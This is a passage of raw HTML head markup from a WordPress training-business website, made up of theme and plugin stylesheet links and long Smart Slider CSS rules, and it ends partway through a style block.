!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.personalchangestraining.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.personalchangestraining.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://www.personalchangestraining.com/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://www.personalchangestraining.com/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://www.personalchangestraining.com/wp-content/themes/zerif-lite/style.css?ver=1.8.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://www.personalchangestraining.com/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.49' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='https://www.personalchangestraining.com/wp-content/themes/zerif-lite/css/ie.css?ver=1.8.5.49' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lfb_f_css-css' href='https://www.personalchangestraining.com/wp-content/plugins/lead-form-builder/css/f-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.personalchangestraining.com/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://www.personalchangestraining.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=52073c7b" media="all">
<style data-related="n2-ss-10">div#n2-ss-10 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-10 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-10:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-10 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-10 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-10 .n2-ss-slide-backgrounds,div#n2-ss-10 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-10 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-10 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-10 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-10 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-10 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-10.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-10 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-10 .n2-ss-slide{perspective:1500px;}div#n2-ss-10 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-10 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-10 .nextend-arrow img{position:relative;display:block;}div#n2-ss-10 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-10 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-10 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-10 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-10 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-10 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-10 .nextend-arrow-animated > div{position:relative;}div#n2-ss-10 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-10 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-10 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-10 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-10 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-10 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-10 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-10 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-10 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-10 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-10 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-10 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-10 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-10 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-10 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-10 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-10 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-10 .n2-caption-before{order:-1;}div#n2-ss-10 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-10 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-10 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-10 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-10 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-10 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-10 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-10 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-10 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-10 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-10 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-10 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-10 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-10 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-10 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-10 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-10 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-10 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-10 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-10 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-10 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-10 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-10 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-10 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-10 .n-uc-BX0WYC14nCXi{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-Sl1nf7Jr1wW0-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-eQHP3jLcVMwz{height:autopx}div#n2-ss-10 .n-uc-Kn6E0gqulPDv{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-q90N1u5GZ8Hj-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-qfcsCU5QwKQa{height:autopx}div#n2-ss-10 .n-uc-j3IeauqPgYoP{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-VgqfnjQGFnby-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-lSX2i3USXeiu{height:autopx}div#n2-ss-10 .n-uc-EovfXPYcSSvP{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-bKDOcHgCY7Wc-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-gj9mvQp9wLL3{height:autopx}div#n2-ss-10 .n-uc-v1uUEXsvlWGL{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-0kxFjEn0st7T{height:autopx}div#n2-ss-10 .n-uc-ER2E439pTjqu{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-1655925c1bcc1-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-mgqYSkexuBb2{height:autopx}div#n2-ss-10 .n-uc-sdhVTPT8jXO6{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-31aidtPXJr2w{height:autopx}div#n2-ss-10 .n-uc-XnOAzlRHI25k{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-wgTqCfSPeIBB{height:autopx}div#n2-ss-10 .n-uc-oTVVSwm3GbRY{padding:0px 0px 0px 0px}div#n2-ss-10 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-10 .n-uc-eSkrRV1sKJSI{height:autopx}div#n2-ss-10 .nextend-arrow img{width: 32px}div#n2-ss-10 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-10 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-10 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-10 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-10 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-20">div#n2-ss-20 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-20 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-20:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-20 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-20 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-20 .n2-ss-slide-backgrounds,div#n2-ss-20 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-20 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-20 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-20 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-20 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-20 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-20.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-20 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-20 .n2-ss-slide{perspective:1500px;}div#n2-ss-20 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-20 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-20 .nextend-arrow img{position:relative;display:block;}div#n2-ss-20 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-20 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-20 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-20 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-20 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-20 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-20 .nextend-arrow-animated > div{position:relative;}div#n2-ss-20 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-20 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-20 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-20 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-20 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-20 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-20 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-20 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-20 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-20 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-20 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-20 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-20 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-20 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-20 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-20 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-20 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-20 .n2-caption-before{order:-1;}div#n2-ss-20 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-20 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-20 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-20 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-20 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-20 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-20 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-20 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-20 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-20 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-20 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-20 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-20 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-20 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-20 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-20 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-20 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-20 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-20 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-20 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-20 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-20 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-20 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-20 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-20 .n-uc-BXab2ptkyofE{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-INvGPu1o17CY-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-nhuiyN6zOPMn{height:autopx}div#n2-ss-20 .n-uc-VRTPVU7OUmHK{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-wBUKvtv7Vzl3-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-EQUFxf7vJNWw{height:autopx}div#n2-ss-20 .n-uc-dWJnsKv5aS6Z{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-tXEfgma7yIbw-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-aFlTwyBHK29F{height:autopx}div#n2-ss-20 .n-uc-d9BVTJhVpQ6f{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-A8b0rvL6mKiZ-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-H0sKRBofmcC7{height:autopx}div#n2-ss-20 .n-uc-mp3xi7XNTOar{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-HXQUXk5AcRtr{height:autopx}div#n2-ss-20 .n-uc-2LVvuQihVwYk{padding:0px 0px 0px 0px}div#n2-ss-20 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-20 .n-uc-fl0Gl8kCoW2H{height:autopx}div#n2-ss-20 .nextend-arrow img{width: 32px}div#n2-ss-20 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-20 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-20 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-20 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-20 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-12">div#n2-ss-12 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-12 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-12:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-12 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-12 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-12 .n2-ss-slide-backgrounds,div#n2-ss-12 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-12 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-12 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-12 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-12 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-12 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-12.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-12 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-12 .n2-ss-slide{perspective:1500px;}div#n2-ss-12 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-12 